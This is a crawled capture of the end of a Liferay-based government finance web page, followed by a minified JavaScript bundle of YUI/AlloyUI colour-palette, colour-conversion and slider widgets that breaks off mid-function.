".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-palette/aui-palette-min.js&/o/frontend-js-web/aui/color-base/color-base-min.js&/o/frontend-js-web/aui/aui-color-palette/aui-color-palette-min.js&/o/frontend-js-web/aui/slider-base/slider-base-min.js&/o/frontend-js-web/aui/clickable-rail/clickable-rail-min.js&/o/frontend-js-web/aui/color-hsv/color-hsv-min.js&/o/frontend-js-web/aui/slider-value-range/slider-value-range-min.js&/o/frontend-js-web/aui/range-slider/range-slider-min.js&/o/frontend-js-web/aui/aui-hsv-palette/aui-hsv-palette-min.js&/o/frontend-js-web/aui/aui-hsva-palette/aui-hsva-palette-min.js&/o/frontend-js-web/aui/aui-hsva-palette-modal/aui-hsva-palette-modal-min.js&/o/frontend-js-web/aui/aui-color-picker-base/aui-color-picker-base-min.js&/o/frontend-js-web/aui/aui-popover/aui-popover-min.js&/o/frontend-js-web/aui/aui-color-picker-popover/aui-color-picker-popover-min.js&/o/frontend-js-web/liferay/portlet_url.js
body_size: 55360
content:
YUI.add("aui-palette",function(e,t){var n=e.Lang,r=e.Widget.UI_SRC,i=e.getClassName,s=i("palette-container"),o=i("palette-item"),u=i("palette-item-hover"),a=i("palette-item-inner"),f=i("palette-item-selected"),l=i("palette-items-container"),c=i("palette-items-container-{index}"),h=e.Base.create("palette",e.Widget,[e.WidgetCssClass,e.WidgetToggle],{CONTAINER_TEMPLATE:'<div class="'+s+'">{content}</div>',ITEMS_CONTAINER_TEMPLATE:'<ul class="'+l+" "+c+'">{content}</ul>',ITEM_TEMPLATE:'<li class="'+o+' {selectedClassName}" data-column={column} data-index={index} data-row={row} data-value="{value}">'+'<a href="" class="'+a+'" onclick="return false;"></a>'+"</li>",_items:null,initializer:function(){var t=this;t.after("itemsChange",t._afterItemsChange,t),t.after("selectedChange",t._afterSelectedChange,t),e.after(t._bindUIPalette,t,"renderUI"),t.publish({enter:{defaultFn:t._defEnterFn},leave:{defaultFn:t._defLeaveFn},select:{defaultFn:t._defSelectFn},unselect:{defaultFn:t._defUnselectFn}})},renderUI:function(){var e=this;e._uiSetItems(e.get("items"))},getItem:function(e,t){var n=this;return n.getItemByIndex(e*n.get("columns")+t)},getItemByIndex:function(e){var t=this;return t._getIndexedItems().item(e)},getItemByValue:function(t){var r=this,i=-1,s;return n.isObject(t)&&(t=t.value),s=r.get("items"),e.Array.some(s,function(e,r){n.isObject(e)&&(e=e.value);if(e===t)return i=r,!0}),r.getItemByIndex(i)},select:function(e){var t=this;t.toggleSelection(e,!0)},toggleSelection:function(e,t){var n=this,r=n.getItemByIndex(e)||n.getItemByValue(e);r&&r.toggleClass(f,t)},unselect:function(e){var t=this;t.toggleSelection(e,!1)},_afterItemsChange:function(e){var t=this;t._items=null,t._uiSetItems(e.newVal)},_afterSelectedChange:function(e){var t=this;t.unselect(e.prevVal),t.select(e.newVal)},_bindUIPalette:function(){var e=this,t=e.get("boundingBox");t.delegate("click",e._onItemClick,"."+o,e),t.delegate("hover",e._onItemMouseEnter,e._onItemMouseLeave,"."+o,e)},_defEnterFn:function(e){e.item.addClass(u)},_defLeaveFn:function(e){e.item.removeClass(u)},_defSelectFn:function(e){var t=this;e.src===r&&t.set("selected",e.index)},_defUnselectFn:function(e){var t=this;e.src===r&&t.set("selected",-1)},_getContent:function(e,t){var n=this,r=n.get("formatter"),i=n.get("selected"),s,o,u=0,a="",f=e.length,l,c=Math.ceil(f/t);for(l=0;l<c;l++){o="";for(s=0;s<t;s++){u=l*t+s;if(u>=f)break;o+=r.call(n,e,u,l,s,i===u)}a+=n._getRowContent(e,u,l,o)}return n._getPaletteContent(e,a)},_getEventsPayload:function(e){var t=this,i=t.get("items"),s,o=e.currentTarget;return s=n.toInt(o.getAttribute("data-index")),{column:n.toInt(o.getAttribute("data-column")),item:o,index:s,row:n.toInt(o.getAttribute("data-row")),src:r,value:i[s]}},_getIndexedItems:function(){var e=this;return e._items||(e._items=e.get("contentBox").all("."+o)),e._items},_getPaletteContent:function(e,t){var r=this;return n.sub(r.CONTAINER_TEMPLATE,{className:s,content:t})},_getRowContent:function(e,t,r,i){var s=this;return n.sub(s.ITEMS_CONTAINER_TEMPLATE,{className:c,content:i,index:r})},_onItemClick:function(e){var t=this,r=t.get("selected"),i=t.get("toggleSelection"),s,o=e.currentTarget,u=n.toInt(o.getAttribute("data-index"));u!==r?s="select":i&&(s="unselect"),s&&t.fire(s,t._getEventsPayload(e))},_onItemMouseEnter:function(e){var t=this;t.fire("enter",t._getEventsPayload(e))},_onItemMouseLeave:function(e){var t=this;t.fire("leave",t._getEventsPayload(e))},_uiSetItems:function(e){var t=this,n,r=t.get("width");r?n=e.length:(n=t.get("columns"),n===-1&&(n=e.length)),t.get("contentBox").setHTML(t.get("containerNode")||t._getContent(e,n))},_valueFormatterFn:function(){return function(e,t,r,i,s){var o=this,u=e[t];return n.sub(o.ITEM_TEMPLATE,{column:i,index:t,row:r,selectedClassName:s?f:"",value:n.isObject(u)?u.value:u})}}},{HTML_PARSER:{containerNode:"."+s},ATTRS:{columns:{validator:n.isNumber,value:-1},containerNode:{},formatter:{validator:n.isFunction,valueFn:"_valueFormatterFn"},items:{validator:n.isArray,value:[]},selected:{validator:n.isNumber,value:-1},toggleSelection:{validator:n.isBoolean,value:!0}}});e.Palette=h},"3.1.0-deprecated.54",{requires:["base-build","event-hover","widget","aui-classnamemanager","aui-base","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("color-base",function(e,t){var n=/^#?([\da-fA-F]{2})([\da-fA-F]{2})([\da-fA-F]{2})(\ufffe)?/,r=/^#?([\da-fA-F]{1})([\da-fA-F]{1})([\da-fA-F]{1})(\ufffe)?/,i=/rgba?\(([\d]{1,3}), ?([\d]{1,3}), ?([\d]{1,3}),? ?([.\d]*)?\)/,s={HEX:"hex",RGB:"rgb",RGBA:"rgba"},o={hex:"toHex",rgb:"toRGB",rgba:"toRGBA"};e.Color={KEYWORDS:{black:"000",silver:"c0c0c0",gray:"808080",white:"fff",maroon:"800000",red:"f00",purple:"800080",fuchsia:"f0f",green:"008000",lime:"0f0",olive:"808000",yellow:"ff0",navy:"000080",blue:"00f",teal:"008080",aqua:"0ff"},REGEX_HEX:n,REGEX_HEX3:r,REGEX_RGB:i,re_RGB:i,re_hex:n,re_hex3:r,STR_HEX:"#{*}{*}{*}",STR_RGB:"rgb({*}, {*}, {*})",STR_RGBA:"rgba({*}, {*}, {*}, {*})",TYPES:s,CONVERTS:o,convert:function(t,n){var r=e.Color.CONVERTS[n.toLowerCase()],i=t;return r&&e.Color[r]&&(i=e.Color[r](t)),i},toHex:function(t){var n=e.Color._convertTo(t,"hex"),r=n.toLowerCase()==="transparent";return n.charAt(0)!=="#"&&!r&&(n="#"+n),r?n.toLowerCase():n.toUpperCase()},toRGB:function(t){var n=e.Color._convertTo(t,"rgb");return n.toLowerCase()},toRGBA:function(t){var n=e.Color._convertTo(t,"rgba");return n.toLowerCase()},toArray:function(t){var n=e.Color.findType(t).toUpperCase(),r,i,s,o;return n==="HEX"&&t.length<5&&(n="HEX3"),n.charAt(n.length-1)==="A"&&(n=n.slice(0,-1)),r=e.Color["REGEX_"+n],r&&(i=r.exec(t)||[],s=i.length,s&&(i.shift(),s--,n==="HEX3"&&(i[0]+=i[0],i[1]+=i[1],i[2]+=i[2]),o=i[s-1],o||(i[s-1]=1))),i},fromArray:function(t,n){t=t.concat();if(typeof n=="undefined")return t.join(", ");var r="{*}";n=e.Color["STR_"+n.toUpperCase()],t.length===3&&n.match(/\{\*\}/g).length===4&&t.push(1);while(n.indexOf(r)>=0&&t.length>0)n=n.replace(r,t.shift());return n},findType:function(t){if(e.Color.KEYWORDS[t])return"keyword";var n=t.indexOf("("),r;return n>0&&(r=t.substr(0,n)),r&&e.Color.TYPES[r.toUpperCase()]?e.Color.TYPES[r.toUpperCase()]:"hex"},_getAlpha:function(t){var n,r=e.Color.toArray(t);return r.length>3&&(n=r.pop()),+n||1},_keywordToHex:function(t){var n=e.Color.KEYWORDS[t];if(n)return n},_convertTo:function(t,n){if(t==="transparent")return t;var r=e.Color.findType(t),i=n,s,o,u,a;return r==="keyword"&&(t=e.Color._keywordToHex(t),r="hex"),r==="hex"&&t.length<5&&(t.charAt(0)==="#"&&(t=t.substr(1)),t="#"+t.charAt(0)+t.charAt(0)+t.charAt(1)+t.charAt(1)+t.charAt(2)+t.charAt(2)),r===n?t:(r.charAt(r.length-1)==="a"&&(r=r.slice(0,-1)),s=n.charAt(n.length-1)==="a",s&&(n=n.slice(0,-1),o=e.Color._getAlpha(t)),a=n.charAt(0).toUpperCase()+n.substr(1).toLowerCase(),u=e.Color["_"+r+"To"+a],u||r!=="rgb"&&n!=="rgb"&&(t=e.Color["_"+r+"ToRgb"](t),r="rgb",u=e.Color["_"+r+"To"+a]),u&&(t=u(t,s)),s&&(e.Lang.isArray(t)||(t=e.Color.toArray(t)),t.push(o),t=e.Color.fromArray(t,i.toUpperCase())),t)},_hexToRgb:function(e,t){var n,r,i;return e.charAt(0)==="#"&&(e=e.substr(1)),e=parseInt(e,16),n=e>>16,r=e>>8&255,i=e&255,t?[n,r,i]:"rgb("+n+", "+r+", "+i+")"},_rgbToHex:function(t){var n=e.Color.toArray(t),r=n[2]|n[1]<<8|n[0]<<16;r=(+r).toString(16);while(r.length<6)r="0"+r;return"#"+r}}},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("aui-color-palette",function(e,t){var n=e.Array,r=e.Color,i=e.Lang,s=e.getClassName,o=s("palette-item"),u=s("palette-item-inner"),a=s("palette-item-selected"),f=e.Base.create("color-palette",e.Widget,[e.Palette,e.WidgetCssClass,e.WidgetToggle],{ITEM_TEMPLATE:'<li class="'+o+' {selectedClassName}" data-column={column} data-index={index} data-row={row} data-value="{value}">'+'<a href="" class="'+u+'" style="background-color:{value}" onclick="return false;" title="{title}"></a>'+"</li>",_valueFormatterFn:function(){return function(e,t,n,r,s){var o=this,u=e[t];return i.sub(o.ITEM_TEMPLATE,{column:r,index:t,row:n,selectedClassName:s?a:"",title:u.name,value:u.value})}},_setItems:function(e){var t=this,s;return s=n.map(e,function(e){var t=e,n;return i.isString(e)&&(n=r.toHex(e),t={name:n,value:n}),t}),t._items=null,s}},{CSS_PREFIX:s("color-palette"),NAME:"color-palette",ATTRS:{items:{setter:"_setItems",value:["#9FC6E7","#5484ED","#A4BDFC","#51B749","#FBD75B","#FFB878","#FF887C","#DC2127","#DBADFF","#E1E1E1"]}}});e.ColorPalette=f},"3.1.0-deprecated.54",{requires:["array-extras","aui-palette","color-base","node-core","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("slider-base",function(e,t){function r(){r.superclass.constructor.apply(this,arguments)}var n=e.Attribute.INVALID_VALUE;e.SliderBase=e.extend(r,e.Widget,{initializer:function(){this.axis=this.get("axis"),this._key={dim:this.axis==="y"?"height":"width",minEdge:this.axis==="y"?"top":"left",maxEdge:this.axis==="y"?"bottom":"right",xyIndex:this.axis==="y"?1:0},this.publish("thumbMove",{defaultFn:this._defThumbMoveFn,queuable:!0})},renderUI:function(){var e=this.get("contentBox");this.rail=this.renderRail(),this._uiSetRailLength(this.get("length")),this.thumb=this.renderThumb(),this.rail.appendChild(this.thumb),e.appendChild(this.rail),e.addClass(this.getClassName(this.axis))},renderRail:function(){var t=this.getClassName("rail","cap",this._key.minEdge),n=this.getClassName("rail","cap",this._key.maxEdge);return e.Node.create(e.Lang.sub(this.RAIL_TEMPLATE,{railClass:this.getClassName("rail"),railMinCapClass:t,railMaxCapClass:n}))},_uiSetRailLength:function(e){this.rail.setStyle(this._key.dim,e)},renderThumb:function(){this._initThumbUrl();var t=this.get("thumbUrl");return e.Node.create(e.Lang.sub(this.THUMB_TEMPLATE,{thumbClass:this.getClassName("thumb"),thumbShadowClass:this.getClassName("thumb","shadow"),thumbImageClass:this.getClassName("thumb","image"),thumbShadowUrl:t,thumbImageUrl:t,thumbAriaLabelId:this.getClassName("label",e.guid())}))},_onThumbClick:function(e){this.thumb.focus()},bindUI:function(){var t=this.get("boundingBox"),n=e.UA.opera?"press:":"down:",r=n+"38,40,33,34,35,36",i=n+"37,39",s=n+"37+meta,39+meta";t.on("key",this._onDirectionKey,r,this),t.on("key",this._onLeftRightKey,i,this),t.on("key",this._onLeftRightKeyMeta,s,this),this.thumb.on("click",this._onThumbClick,this),this._bindThumbDD(),this._bindValueLogic(),this.after("disabledChange",this._afterDisabledChange),this.after("lengthChange",this._afterLengthChange)},_incrMinor:function(){this.set("value",this.get("value")+this.get("minorStep"))},_decrMinor:function(){this.set("value",this.get("value")-this.get("minorStep"))},_incrMajor:function(){this.set("value",this.get("value")+this.get("majorStep"))},_decrMajor:function(){this.set("value",this.get("value")-this.get("majorStep"))},_setToMin:function(e){this.set("value",this.get("min"))},_setToMax:function(e){this.set("value",this.get("max"))},_onDirectionKey:function(e){e.preventDefault();if(this.get("disabled")===!1)switch(e.charCode){case 38:this._incrMinor();break;case 40:this._decrMinor();break;case 36:this._setToMin();break;case 35:this._setToMax();break;case 33:this._incrMajor();break;case 34:this._decrMajor()}},_onLeftRightKey:function(e){e.preventDefault();if(this.get("disabled")===!1)switch(e.charCode){case 37:this._decrMinor();break;case 39:this._incrMinor()}},_onLeftRightKeyMeta:function(e){e.preventDefault();if(this.get("disabled")===!1)switch(e.charCode){case 37:this._setToMin();break;case 39:this._setToMax()}},_bindThumbDD:function(){var t={constrain:this.rail};t["stick"+this.axis.toUpperCase()]=!0,this._dd=new e.DD.Drag({node:this.thumb,bubble:!1,on:{"drag:start":e.bind(this._onDragStart,this)},after:{"drag:drag":e.bind(this._afterDrag,this),"drag:end":e.bind(this._afterDragEnd,this)}}),this._dd.plug(e.Plugin.DDConstrained,t)},_bindValueLogic:function(){},_uiMoveThumb:function(e,t){this.thumb&&(this.thumb.setStyle(this._key.minEdge,e+"px"),t||(t={}),t.offset=e,this.fire("thumbMove",t))},_onDragStart:function(e){this.fire("slideStart",{ddEvent:e,originEvent:e})},_afterDrag:function(e){var t=e.info.xy[this._key.xyIndex],n=e.target.con._regionCache[this._key.minEdge];this.fire("thumbMove",{offset:t-n,ddEvent:e,originEvent:e})},_afterDragEnd:function(e){this.fire("slideEnd",{ddEvent:e,originEvent:e})},_afterDisabledChange:function(e){this._dd.set("lock",e.newVal)},_afterLengthChange:function(e){this.get("rendered")&&(this._uiSetRailLength(e.newVal),this.syncUI())},syncUI:function(){this._dd.con.resetCache(),this._syncThumbPosition(),this.thumb.set("aria-valuemin",this.get("min")),this.thumb.set("aria-valuemax",this.get("max")),this._dd.set("lock",this.get("disabled"))},_syncThumbPosition:function(){},_setAxis:function(e){return e=(e+"").toLowerCase(),e==="x"||e==="y"?e:n},_setLength:function(e){e=(e+"").toLowerCase();var t=parseFloat(e,10),r=e.replace(/[\d\.\-]/g,"")||this.DEF_UNIT;return t>0?t+r:n},_initThumbUrl:function(){if(!this.get("thumbUrl")){var t=this.getSkinName()||"sam",n=e.config.base;n.indexOf("http://yui.yahooapis.com/combo")===0&&(n="http://yui.yahooapis.com/"+e.version+"/build/"),this.set("thumbUrl",n+"slider-base/assets/skins/"+t+"/thumb-"+this.axis+".png")}},BOUNDING_TEMPLATE:"<span></span>",CONTENT_TEMPLATE:"<span></span>",RAIL_TEMPLATE:'<span class="{railClass}"><span class="{railMinCapClass}"></span><span class="{railMaxCapClass}"></span></span>',THUMB_TEMPLATE:'<span class="{thumbClass}" aria-labelledby="{thumbAriaLabelId}" aria-valuetext="" aria-valuemax="" aria-valuemin="" aria-valuenow="" role="slider" tabindex="0"><img src="{thumbShadowUrl}" alt="Slider thumb shadow" class="{thumbShadowClass}"><img src="{thumbImageUrl}" alt="Slider thumb" class="{thumbImageClass}"></span>'},{NAME:"sliderBase",ATTRS:{axis:{value:"x",writeOnce:!0,setter:"_setAxis",lazyAdd:!1},length:{value:"150px",setter:"_setLength"},thumbUrl:{value:null,validator:e.Lang.isString}}})},"patched-v3.18.1",{requires:["widget","dd-constrain","event-key"],skinnable:!0});
YUI.add("clickable-rail",function(e,t){function n(){this._initClickableRail()}e.ClickableRail=e.mix(n,{prototype:{_initClickableRail:function(){this._evtGuid=this._evtGuid||e.guid()+"|",this.publish("railMouseDown",{defaultFn:this._defRailMouseDownFn}),this.after("render",this._bindClickableRail),this.on("destroy",this._unbindClickableRail)},_bindClickableRail:function(){this._dd.addHandle(this.rail),this.rail.on(this._evtGuid+e.DD.Drag.START_EVENT,e.bind(this._onRailMouseDown,this))},_unbindClickableRail:function(){if(this.get("rendered")){var e=this.get("contentBox"),t=e.one("."+this.getClassName("rail"));t.detach(this.evtGuid+"*")}},_onRailMouseDown:function(e){this.get("clickableRail")&&!this.get("disabled")&&(this.fire("railMouseDown",{ev:e}),this.thumb.focus())},_defRailMouseDownFn:function(e){e=e.ev;var t=this._resolveThumb(e),n=this._key.xyIndex,r=parseFloat(this.get("length"),10),i,s,o;t&&(i=t.get("dragNode"),s=parseFloat(i.getStyle(this._key.dim),10),o=this._getThumbDestination(e,i),o=o[n]-this.rail.getXY()[n],o=Math.min(Math.max(o,0),r-s),this._uiMoveThumb(o,{source:"rail"}),e.target=this.thumb.one("img")||this.thumb,t._handleMouseDownEvent(e))},_resolveThumb:function(e){return this._dd},_getThumbDestination:function(e,t){var n=t.get("offsetWidth"),r=t.get("offsetHeight");return[e.pageX-Math.round(n/2),e.pageY-Math.round(r/2)]}},ATTRS:{clickableRail:{value:!0,validator:e.Lang.isBoolean}}},!0)},"patched-v3.18.1",{requires:["slider-base"]});
YUI.add("color-hsv",function(e,t){Color={REGEX_HSV:/hsva?\(([.\d]*), ?([.\d]*)%, ?([.\d]*)%,? ?([.\d]*)?\)/,STR_HSV:"hsv({*}, {*}%, {*}%)",STR_HSVA:"hsva({*}, {*}%, {*}%, {*})",toHSV:function(t){var n=e.Color._convertTo(t,"hsv");return n.toLowerCase()},toHSVA:function(t){var n=e.Color._convertTo(t,"hsva");return n.toLowerCase()},_rgbToHsv:function(t,n){var r,i,s,o=e.Color.REGEX_RGB.exec(t),u=o[1]/255,a=o[2]/255,f=o[3]/255,l=Math.max(u,a,f),c=Math.min(u,a,f),h=l-c;l===c?r=0:l===u?r=60*(a-f)/h:l===a?r=60*(f-u)/h+120:r=60*(u-a)/h+240,i=l===0?0:1-c/l;while(r<0)r+=360;return r%=360,r=Math.round(r),i=Math.round(i*100),s=Math.round(l*100),n?[r,i,s]:e.Color.fromArray([r,i,s],e.Color.TYPES.HSV)},_hsvToRgb:function(t,n){var r=e.Color.REGEX_HSV.exec(t),i=parseInt(r[1],10),s=parseInt(r[2],10)/100,o=parseInt(r[3],10)/100,u,a,f,l=Math.floor(i/60)%6,c=i/60-l,h=o*(1-s),p=o*(1-s*c),d=o*(1-s*(1-c));if(s===0)u=o,a=o,f=o;else switch(l){case 0:u=o,a=d,f=h;break;case 1:u=p,a=o,f=h;break;case 2:u=h,a=o,f=d;break;case 3:u=h,a=p,f=o;break;case 4:u=d,a=h,f=o;break;case 5:u=o,a=h,f=p}return u=Math.min(255,Math.round(u*256)),a=Math.min(255,Math.round(a*256)),f=Math.min(255,Math.round(f*256)),n?[u,a,f]:e.Color.fromArray([u,a,f],e.Color.TYPES.RGB)}},e.Color=e.mix(Color,e.Color),e.Color.TYPES=e.mix(e.Color.TYPES,{HSV:"hsv",HSVA:"hsva"}),e.Color.CONVERTS=e.mix(e.Color.CONVERTS,{hsv:"toHSV",hsva:"toHSVA"})},"patched-v3.18.1",{requires:["color-base"]});
YUI.add("slider-value-range",function(e,t){function o(){this._initSliderValueRange()}var n="min",r="max",i="value",s=Math.round;e.SliderValueRange=e.mix(o,{prototype:{_factor:1,_initSliderValueRange:function(){},_bindValueLogic:function(){this.after({minChange:this._afterMinChange,maxChange:this._afterMaxChange,valueChange:this._afterValueChange})},_syncThumbPosition:function(){this._calculateFactor(),this._setPosition(this.get(i))},_calculateFactor:function(){var e=this.get("length"),t=this.thumb.getStyle(this._key.dim),i=this.get(n),s=this.get(r);e=parseFloat(e)||150,t=parseFloat(t)||15,this._factor=(s-i)/(e-t)},_defThumbMoveFn:function(e){e.source!=="set"&&this.set(i,this._offsetToValue(e.offset))},_offsetToValue:function(e){var t=s(e*this._factor)+this.get(n);return s(this._nearestValue(t))},_valueToOffset:function(e){var t=s((e-this.get(n))/this._factor);return t},getValue:function(){return this.get(i)},setValue:function(e){return this.set(i,e)},_afterMinChange:function(e){this._verifyValue(),this._syncThumbPosition()},_afterMaxChange:function(e){this._verifyValue(),this._syncThumbPosition()},_verifyValue:function(){var e=this.get(i),t=this._nearestValue(e);e!==t&&this.set(i,t)},_afterValueChange:function(e){var t=e.newVal;this._setPosition(t,{source:"set"})},_setPosition:function(e,t){this._uiMoveThumb(this._valueToOffset(e),t),this.thumb.set("aria-valuenow",e),this.thumb.set("aria-valuetext",e)},_validateNewMin:function(t){return e.Lang.isNumber(t)},_validateNewMax:function(t){return e.Lang.isNumber(t)},_setNewValue:function(t){return e.Lang.isNumber(t)?s(this._nearestValue(t)):e.Attribute.INVALID_VALUE},_nearestValue:function(e){var t=this.get(n),i=this.get(r),s;return s=i>t?i:t,t=i>t?t:i,i=s,e<t?t:e>i?i:e}},ATTRS:{min:{value:0,validator:"_validateNewMin"},max:{value:100,validator:"_validateNewMax"},minorStep:{value:1},majorStep:{value:10},value:{value:0,setter:"_setNewValue"}}},!0)},"patched-v3.18.1",{requires:["slider-base"]});
YUI.add("range-slider",function(e,t){e.Slider=e.Base.build("slider",e.SliderBase,[e.SliderValueRange,e.ClickableRail])},"patched-v3.18.1",{requires:["slider-base","slider-value-range","clickable-rail"]});
YUI.add("aui-hsv-palette",function(e,t){var n=e.Color,r=e.Widget,i=e.Lang,s=e.getClassName,o=6,u=360,a=100,f=100,l=100,c=0,h=0,p=0,d=".form-group.has-error",v=".form-group",m=".hsv-value",g=s("hsv-container"),y=s("hsv-container-controls"),b=s("hsv-default-size"),w=s("hsv-view-container"),E=s("hsv-image-container"),S=s("hsv-image-wrapper"),x=s("hsv-image-backdrop"),T=s("hsv-view-backdrop"),N=s("hsv-hs-container"),C=s("hsv-hs-thumb"),k=s("hsv-value-container"),L=s("hsv-value-slider-container"),A=s("hsv-value-slider-wrapper"),O=s("hsv-value-canvas"),M=s("hsv-value-thumb"),_=s("hsv-value-image"),D=s("hsv-result-view"),P=s("hsv-controls-wrapper"),H=s("hsv-hex-wrapper"),B=s("hsv-result-wrapper"),j=s("hsv-label-value-container"),F=s("hsv-label-value-hsv-container"),I=s("hsv-label-value-rgb-container"),q=s("hsv-label-value-hex-container"),R=s("hsv-label-value"),U=s("hsv-label-value-hex"),z=s("hsv-label-hidden"),W=s("hsv-label"),X=s("hsv-value"),V=/^([a-f0-9]{6}|[a-f0-9]{3})$/i,$=/^([0-9]|[1-9][0-9]|100)$/,J=/^([0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])$/,K=/^([0]{0,2}[1-9]|[0]?[1-9][0-9]|[12][0-9][0-9]|3[0-5][0-9]|360)$/,Q=e.Base.create("hsv-palette",e.Widget,[e.WidgetCssClass,e.WidgetToggle],{TPL_CONTAINER:'<div class="'+g+' {subClass}"></div>',TPL_VIEW_CONTAINER:'<div class="autofit-float autofit-row '+w+'"></div>',TPL_IMAGE_BACKDROP:'<div class="'+x+'"></div>',TPL_IMAGE_WRAPPER:'<div class="autofit-col '+S+'"><div class="'+E+'"></div></div>',TPL_VIEW_BACKDROP:'<div class="'+T+'"></div>',TPL_HS_CONTAINER:'<div class="'+N+'"></div>',TPL_HS_THUMB:'<div class="'+C+'"></div>',TPL_VALUE_CONTAINER:'<div class="autofit-col autofit-col-expand '+k+'"><div class="autofit-row"></div></div>',TPL_VALUE_RIGHT_SIDE_CONTAINER:'<div class="autofit-col autofit-col-expand"><div class="autofit-row"><div class="autofit-col '+B+'"></div>'+'<div class="autofit-col autofit-col-expand '+H+'"></div></div><div class="autofit-row '+P+'"></div></div>',TPL_VALUE_SLIDER_WRAPPER:'<div class="autofit-col '+A+'"><div class="'+L+'"></div></div>',TPL_VALUE_CANVAS:'<span class="'+O+'"></span>',TPL_VALUE_THUMB:'<span class="'+M+'"><span class="'+_+'"></span></span>',TPL_RESULT_VIEW:'<div class="'+D+'"></div>',TPL_LABEL_VALUE_CONTAINER:'<div class="'+j+' {subClass}"></div>',TPL_OUTPUT:'<div class="form-group '+R+" "+U+'">'+"<label>{label}</label>"+'<input class="form-control '+X+'" data-type="{type}" type="text" maxlength="{maxlength}" value="{value}">'+"</div>",TPL_LABEL_VALUE:'<div class="form-group input-group"><label class="add-on input-group-item input-group-item-shrink">{label}</label><div class="input-group-item input-group-item-shrink"><input class="form-control '+X+'" data-type="{type}" type="number" max="{max}" maxlength="{maxlength}" min="{min}" value="{value}"></div>'+'<label class="input-group-item input-group-item-shrink '+W+'">{labelUnit}</label>'+"</div>",_outputType:"hex",initializer:function(){var e=this;e.on("selectedChange",e._onSelectedChange,e)},bindUI:function(){var e=this;e._hsContainer.after("mousedown",e._afterPaletteMousedown,e),e._paletteContainer.delegate("input",e._afterInputChange,m,e),e._bindDD()},destructor:function(){var e=this;e._dd.destroy()},renderUI:function(){var e=this;e._renderContainer(),e.get("contentBox").appendChild(e._paletteContainer),e._colorThumbGutter=Math.floor(e._colorThumb.get("offsetHeight")/2),e._hsContainerWidth=e._hsContainer.get("offsetWidth"),e._hsContainerHeight=e._hsContainer.get("offsetHeight"),this._createSliders()},_afterInputChange:function(e){var t=this,n,r,i;n=e.currentTarget,t._validateFieldValue(n)?(i=n.get("value"),r=n.getAttribute("data-type"),n.ancestor(v).removeClass("has-error")):n.ancestor(v).addClass("has-error"),t._paletteContainer.one(d)||t._updateViewFromInput(n)},_afterHSThumbChange:function(e,t){var i=this,s,o,u,a,l,c,h;u=i._calculateHue(e),c=i._calculateSaturation(t),h=f-i._valueSlider.get("value"),a=i._calculateRGBColor(u,c,h),l=n.toArray(a),s=n.toHex(a),o=i._getHexValue(s,l),i._resultView.setStyle("backgroundColor",s),i._setValueSliderContainerStyle(u,c),i._setFieldValue(i._outputContainer,o),i._setFieldValue(i._hContainer,Math.round(u)),i._setFieldValue(i._sContainer,Math.round(c)),i._setFieldValue(i._rContainer,l[0]),i._setFieldValue(i._gContainer,l[1]),i._setFieldValue(i._bContainer,l[2]),i.fire("hsThumbChange",{x:e,y:t,hexColor:s}),i.set("selected",o,{src:r.UI_SRC})},_afterPaletteMousedown:function(e){var t=this,n,r,i,s;t._updatePaletteThumbPosition([e.pageX,e.pageY]),n=t._hsContainer.getXY(),r=t._colorThumb.getXY(),i=r[0]-n[0]+t._colorThumbGutter,s=r[1]-n[1]+t._colorThumbGutter,t._afterHSThumbChange(i,s),e.target=t._colorThumb,t._dd._handleMouseDownEvent(e)},_afterPaletteDragStart:function(){var e=this;e._setHSContainerXY()},_afterPaletteThumbDrag:function(e){var t=this,n,r;n=e.pageX-t._hsContainerXY[0]+t._colorThumbGutter,r=e.pageY-t._hsContainerXY[1]+t._colorThumbGutter,t._afterHSThumbChange(n,r)},_bindDD:function(){var t=this,n;n=(new e.DD.Drag({node:t._colorThumb})).plug(e.Plugin.DDConstrained,{constrain2node:t._hsContainer,gutter:"-"+t._colorThumbGutter}),n.after("start",t._afterPaletteDragStart,t),n.after("drag",t._afterPaletteThumbDrag,t),t._dd=n},_calculateRGBColor:function(e,t,n){var r=this;return r._calculateRGB(e,t,n)},_calculateHue:function(e){var t=this,n;return e<=c?n=c:e>=t._hsContainerWidth-1?n=u:n=e/t._hsContainerWidth*u,Math.round(n)},_calculateRGB:function(e,t,r){var s="rgb(255, 0, 0)",o;if(i.toInt(e)!==u||i.toInt(t)!==a||i.toInt(r)!==f)o="hsva("+(e===u?u-1:e)+", "+t+"%, "+r+"%"+")",s=n.toRGB(o);return s},_calculateRGBArray:function(e,t,r){return n.fromArray([e,t,r],"RGB")},_calculateSaturation:function(e){var t=this,n;return e<=h?n=a:e>=t._hsContainerHeight?n=h:n=a-e/t._hsContainerHeight*a,Math.round(n)},_calculateX:function(e){var t=this,n=this._colorThumbGutter*-1;return e<=c?n+=c:e>=u?n+=t._hsContainerWidth:n+=e/u*t._hsContainerWidth,n},_calculateY:function(e){var t=this,n=this._colorThumbGutter*-1;return e<=h?n+=t.
